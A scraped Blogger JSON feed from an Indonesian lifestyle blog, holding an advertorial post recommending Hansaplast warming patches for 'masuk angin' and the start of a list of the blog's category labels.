\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EJika semua alur pemesanan tiket kereta api di Traveloka sudah Anda jalankan, dan sudah mendapat tiket elektronik, Anda tinggal berkemas dan lakukan perjalanan menyenangkan dengan Traveloka!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5585721483169768637\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/01\/cara-pesan-tiket-kereta-api-lewat-traveloka.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5585721483169768637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5585721483169768637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/01\/cara-pesan-tiket-kereta-api-lewat-traveloka.html","title":"Penting, Begini Anda Dapat Memesan Tiket Kereta Api di Traveloka"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggPrPYGCuAabGJybjV64aThwCfuTfzBU_6nSCtsNokA0UmaNPl1zoU7jdI9z38RX0pn47Bj-QrEEl63ky1aDvZPsmnYX5pcDGo-8qod6INqfoS372FzxN9lSWGSMFZ5cGqtZs1xu1dM_aE\/s72-c\/kereta.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-2716738513916598698"},"published":{"$t":"2020-01-15T09:23:00.000+07:00"},"updated":{"$t":"2020-01-15T09:24:07.719+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"Masuk Angin Mulai Mengganggu Aktivitas? Pakai Koyo Hansaplast Aja"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ewww.mildaini.com.Masuk Angin Mulai Mengganggu Aktivitas? Pakai \u003Cb\u003EKoyo Hansaplast \u003C\/b\u003EAja .\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMasih banyak orang yang beranggapan bahwa masuk angin ditandai dengan nyeri dan pegal di sekujur tubuh, pening di kepala, suhu meninggi, mulai dihinggapi batuk dan flu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain menggunakan obat-obat herbal, biasanya keluarga di tanah air memanfaatkan koyo hansaplastuntuk mengurangi suhu tinggi pada saat salah satu anggota keluarga mengalami sakit.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHEia6VJ5YF17RCXheMg0Oi5lAdTULutBm2Gmlc0M3fSb0_jn_VGuhfekBsj36qe7BCl2pq88w3vGWFFdRGApCf8iBi4B4lyN1Qq4Z3rkIK-WLbe39HyQFqQjnPJBCjMkfmErVEQx7XEz\/s1600\/hansa+4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHEia6VJ5YF17RCXheMg0Oi5lAdTULutBm2Gmlc0M3fSb0_jn_VGuhfekBsj36qe7BCl2pq88w3vGWFFdRGApCf8iBi4B4lyN1Qq4Z3rkIK-WLbe39HyQFqQjnPJBCjMkfmErVEQx7XEz\/s640\/hansa+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBepergian dengan menggunakan Bus, bisa juga membuat masuk angin\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKetika sudah memasuki bulan Desember, seringkali hujan mulai datang mengguyur pada waktu yang tidak menentu. Apalagi, aktivitas keseharian harus dilakukan baik bekerja maupun pergi ke sekolah.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETidak jarang, tubuh mulai dihinggapi penyakit peralihan baik demam maupun masuk angin. Nah, banyak sekali masyarakat Indonesia yang menggunakan bahan-bahan alami untuk menjaga stamina dan daya tahan tubuh menjadi lebih baik saat suhu dingin datang menyergap.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETentunya Anda harus mengenal terlebih dahulu apa dan bagaimana masuk angin, berikut informasinya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EMengenal Masuk Angin\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMayoritas orang awam beranggapan bahwa masuk angin merupakan masuknya angin ke dalam tubuh. Namun, berdasarkan Dr. Yordan K. PhD. Menyatakan bahwa kata “masuk angin” tidak didefinsikan dalam ranah medis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKenapa demikian? Katanya, hal ini disebabkan tidak ada yang menentu dengan kondisi pasien. Salah satu contohnya, seorang pasien datang dengan kondisi dan gejala yang berbeda-beda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETerdapat sebagian pasien yang memiliki keluhan gejala berupa batuk dan flu, sedangkan yang lain memiliki kondisi mual, perut kembung dan sendawa. Kondisi tersebut dapat dinyatakan dengan melakukan penanganan berbeda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBerdasarkan tahapannya perlu dilakukan pemeriksaan perdana berupa fisik, riwayat penyakit dan pemeriksaan di laboratorium. Masuk angin lebih diidentifikasi sebagai salah satu tanda gejala timbulnya penyakit lain.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRO-qCZBT557dHuubj4bg5aWHId0KhClXWO-yCuNO_V88UKeg0jO0csRjMUGgZWaOTfzMKespWBunH3oWSdgNvjRJ2szCLrQ_nG8dUiJvN7YJtgSgKhgUahtJffReVSVrmKypeOQGbpuT\/s1600\/hansa+5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRO-qCZBT557dHuubj4bg5aWHId0KhClXWO-yCuNO_V88UKeg0jO0csRjMUGgZWaOTfzMKespWBunH3oWSdgNvjRJ2szCLrQ_nG8dUiJvN7YJtgSgKhgUahtJffReVSVrmKypeOQGbpuT\/s640\/hansa+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenggunakan motor terlalu lama tanpa jaket, bisa bikin masuk angin\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif; font-size: x-large;\"\u003EPenyebab masuk angin\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMayoritas orang memiliki dugaan bahwa faktor yang menyebabkan seseorang masuk angin dikarenakan terlambat sarapan maupun makan, terkena air hujan, insomnia dan sering di ruangan ber-AC.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ENah, kondisi tersebut memungkinkan seseorang mengalami masuk angin. Anda bisa menggunakan pengobatan berupa koyo demam untuk memberikan kehangatan sekaligus kenyamanan pada tubuh ketika mengidap gejala masuk angin. Terdapat beberapa faktor lain yang perlu Anda ketahui sebagai berikut.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EPerilaku Gaya Hidup\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMasuk angin dapat disebabkan karena perilaku keseharian yang terlalu berlebihan seperti, melakukan pekerjaan dengan kuantitas dan kesulitan disertai jam terbang tinggi, duduk berjam-jam, serta bekerja secara lembur setiap hari.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKebiasaan ini dapat menyebabkan tubuh melemah dan mudah mengalami sakit. Kondisi tersebut apabila diteruskan secara kontinu dapat menyebabkan munculnya gejala lain berupa kepala pening dan flu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EKebiasaan makan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKegiatan yang padat seringkali membuat Anda lupa untuk makan secara baik dan teratur. Tubuh menjadi lemah dan lebih mudah terserang oleh penyakit. Jenis makanan yang masuk dalam tubuh juga bisa menjadi pemicu timbulnya masuk angin.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMakanan Indonesia mayoritas berupa makanan bersantan. Tapi, seringkali Ibu rumah tangga memilih makanan berupa kacang-kacangan yang dapat memicu timbulnya gas.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUF1MC1qPvgf57FKQ6SIMy7hes8XotmkGgDvI9gAlkQWkevXKYg92yvDmtk-Hh7yvlcC9u3lJPe3NeeJysIrX_C12gtEITlx_6o-mW2HBsKETjtVmnmmKDwMp35Quec_iHLuNatIa-eZnW\/s1600\/hansa+2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUF1MC1qPvgf57FKQ6SIMy7hes8XotmkGgDvI9gAlkQWkevXKYg92yvDmtk-Hh7yvlcC9u3lJPe3NeeJysIrX_C12gtEITlx_6o-mW2HBsKETjtVmnmmKDwMp35Quec_iHLuNatIa-eZnW\/s640\/hansa+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAtasi masuk angin dengan koyo hansaplast\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif; font-size: x-large;\"\u003EKondisi Cuaca\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMenurut pernyataan Dr. Yordan K. PhD bahwasanya beberapa penyebab timbulnya masuk angin disebabkan lambung dalam kondisi kosong. Selain itu, tubuh yang sering terkena hempasan udara dingin secara terus-menerus menyebabkan timbulnya masuk angin.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMunculnya gejala ini biasanya disertai dengan pegal-pegal di bagian pundak. Sehingga, perlu adanya solusi terbaik untuk meredakan gejala masuk angin.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESebuah kata pepatah menyatakan bahwa mencegah lebih baik dibandingkan harus mengobati. Tentunya, Anda dapat mengatasi masalah masuk angin dengan menjaga stamina tubuh, tidur yang cukup, teratur dalam konsumsi makanan sehat, tidak terlalu sering berada di ruang terbuka dan ber-AC.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EApabila sudah terlanjur Anda bisa menggunakan koyo hansaplast untuk memberikan rasa hangat sekaligus kenyamanan pada tubuh Anda. hal ini berfungsi untuk memperlancar pembuluh darah yang mengalami penyempitan. Pastikan selalu produk \u003Cb\u003E\u003Ca href=\"https:\/\/www.id.hansaplast.co.id\/\" target=\"_blank\"\u003EHansaplast\u003C\/a\u003E\u003C\/b\u003E yang satu ini selalu tersedia di rumah Anda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/2716738513916598698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/01\/masuk-angin-mulai-mengganggu-aktivitas.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2716738513916598698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2716738513916598698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/01\/masuk-angin-mulai-mengganggu-aktivitas.html","title":"Masuk Angin Mulai Mengganggu Aktivitas? Pakai Koyo Hansaplast Aja"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHEia6VJ5YF17RCXheMg0Oi5lAdTULutBm2Gmlc0M3fSb0_jn_VGuhfekBsj36qe7BCl2pq88w3vGWFFdRGApCf8iBi4B4lyN1Qq4Z3rkIK-WLbe39HyQFqQjnPJBCjMkfmErVEQx7XEz\/s72-c\/hansa+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mildaini.com/feeds/posts/default/-/Resep?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 29775
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945"},"updated":{"$t":"2025-12-21T20:44:08.313+07:00"},"category":[{"term":"Lifestyle"},{"term":"News"},{"term":"Parenting"},{"term":"Healthy"},{"term":"Travelling"},{"term":"Traveling"},{"term":"Teknologi"},{"term":"Kuliner"},{"term":"Finance"},{"term":"Finansial"},{"term":"Kesehatan"},{"term":"Review"},{"term":"Bisnis"},{"term":"Bengkulu Heritage Society"},{"term":"Keuangan"},{"term":"Bengkulu"},{"term":"Pendidikan"},{"term":"UMKM"},{"term":"Aplikasi"},{"term":"Investasi"},{"term":"Tips"},{"term":"Beauty"},{"term":"Digital"},{"term":"Menulis"},{"term":"Dunia Digital"},{"term":"Fashion"},{"term":"Internet"},{"term":"Literasi Digital"},{"term":"Mobil"},{"term":"Blogging"},{"term":"Literasi"},{"term":"Digital Life"},{"term":"Kecantikan"},{"term":"Belanja Online"},{"term":"Destinasi"},{"term":"Handphone"},{"term":"Menulis Buku"},{"term":"Pengetahuan"},{"term":"Bisnis Online"},{"term":"Uang"},{"term":"Automotif"},{"term":"Liburan"},{"term":"Media Sosial"},{"term":"Aplikasi Keuangan"},{"term":"Film"},{"term":"Kajian Islam"},{"term":"Perbangkan"},{"term":"Tiket Pesawat"},{"term":"Penulis Buku"},{"term":"Travel"},{"term":"Drama"},{"term":"Kuliner Bengkulu"},{"term":"Pinjaman"},{"term":"Properti"},{"term":"Resep"},{"term":"Wonderful Indonesia"},{"term":"Drama Korea"},{"term":"Kendaraan"},{"term":"Pegiat Literasi"},{"term":"Pengiat Literasi"},{"term":"Perbankan"},{"term":"Pinjaman Online"},{"term":"Rumah"},{"term":"Anak"},{"term":"Auto 2000"},{"term":"Blog"},{"term":"Blogger FLP"},{"term":"Blogger."},{"term":"Kelas Nulis"},{"term":"Kelas Online"},{"term":"Kuliner Nusantara"},{"term":"Make-up"},{"term":"Penerbangan"},{"term":"Penulis"},{"term":"Pesawat"},{"term":"Aplikasi Nonton"},{"term":"Blogger Bengkulu"},{"term":"Buku Mildaini"},{"term":"FLP"},{"term":"Film Korea"},{"term":"Hotel"},{"term":"Musik"},{"term":"Susu"},{"term":"Tiket"},{"term":"Website"},{"term":"Asuransi"},{"term":"Bahasa Indonesia"},{"term":"Batik"},{"term":"Cake"},{"term":"Furniture"},{"term":"Game"},{"term":"Hobby"},{"term":"Hotel Bengkulu"},{"term":"Indonesia"},{"term":"Jilbab"},{"term":"Kelas Nulis Anak"},{"term":"Lomba Blog"},{"term":"Menu Makanan"},{"term":"Olahraga"},{"term":"Pekerjaan"},{"term":"Pendidkan"},{"term":"Perabot Rumah Tangga"},{"term":"Restoran"},{"term":"Restoran Bengkulu"},{"term":"Review Drama Korea"},{"term":"Review Skincare"},{"term":"Smartphone"},{"term":"Aplikasi belanja"},{"term":"BBI Bengkulu"},{"term":"Bali"},{"term":"Bank"},{"term":"Batik Bengkulu"},{"term":"Batik Nusantara"},{"term":"Batik besurek"},{"term":"Buku Kehamilan"},{"term":"Buku Kesehatan"},{"term":"Buku Menyusui"},{"term":"Design"},{"term":"Fashion Muslim"},{"term":"Gempa"},{"term":"Hadphone"},{"term":"Hosting"},{"term":"Humanis"},{"term":"IKM"},{"term":"IKM Bengkulu"},{"term":"Kartu Kredit"},{"term":"Kopi"},{"term":"Kopi Bengkulu"},{"term":"Kue"},{"term":"Lomba Blog Blogger FLP"},{"term":"Lowongan Kerja"},{"term":"Mama Daring"},{"term":"Narkoba"},{"term":"Pantai"},{"term":"Pendamping IKM"},{"term":"Profil"},{"term":"RTIK"},{"term":"Review Drama"},{"term":"Review Film"},{"term":"Sekolah"},{"term":"Skin Care"},{"term":"Sosial Kemasyarakatan"},{"term":"Tablet"},{"term":"Ticket"},{"term":"Toko Online"},{"term":"Trainer Of Trainer"},{"term":"Usaha"},{"term":"Air Terjun"},{"term":"Air Wudhu"},{"term":"Aquarium"},{"term":"Artis Indonesia"},{"term":"Artis Korea"},{"term":"Baju Seragam"},{"term":"Belajar Ngaji"},{"term":"Bimbingan Belajar"},{"term":"Blogger"},{"term":"Boking Hotel"},{"term":"Booking Hotel"},{"term":"Celana"},{"term":"Celana Jeans"},{"term":"Corona Virus"},{"term":"Covid 19"},{"term":"Daun Kelor"},{"term":"Desa Cerdas"},{"term":"Dig"},{"term":"Domain"},{"term":"Fatmawati Soekarno"},{"term":"Fiksi Mini"},{"term":"Flash Fiction"},{"term":"Garment"},{"term":"Geopolitik"},{"term":"Geostrategis"},{"term":"Hijab"},{"term":"Hotel Jakarta"},{"term":"Hutan"},{"term":"Hyun BIn"},{"term":"Ikan"},{"term":"Jam Tangan"},{"term":"Jenis Tulisan"},{"term":"Jual"},{"term":"Kamera"},{"term":"Kehamilan"},{"term":"Kerja"},{"term":"Keungan"},{"term":"Konveksi"},{"term":"Korean"},{"term":"Kotaku"},{"term":"Kuliner Padang"},{"term":"Kursi Makan"},{"term":"Macam-macam Air"},{"term":"Malaysia"},{"term":"Meja Kantor"},{"term":"Mengatasi Kembung"},{"term":"Menu Hotel"},{"term":"Milda Ini"},{"term":"Minyal Telon"},{"term":"Modem"},{"term":"Ngaji"},{"term":"Nonton"},{"term":"PAFI MAHAKAM 